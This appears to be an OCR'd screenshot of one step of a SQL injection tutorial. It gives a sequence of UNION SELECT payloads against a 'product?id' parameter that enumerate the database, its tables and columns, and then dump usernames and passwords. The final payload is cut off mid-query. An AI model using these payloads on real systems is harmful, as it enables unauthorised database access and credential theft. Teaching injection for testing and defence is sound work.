
Step 3, read interesting data through that column:
COPY
CODE
/product?id=-5 UNION SELECT 1,database(),3-- -

/product?id=-5 UNION SELECT 1,version(),3-- -

/product?id=-5 UNION SELECT 
1,group_concat(table_name),3 FROM 
information_schema.tables WHERE 
table_schema=database()-- -

/product?id=-5 UNION SELECT 
1,group_concat(column_name),3 FROM 
information_schema.columns WHERE 
table_name='users'-- -

/product?id=-5 UNION SELECT 
1,group_concat(username,0x3a,password),3 FROM 
Five requests gets you the entire user table.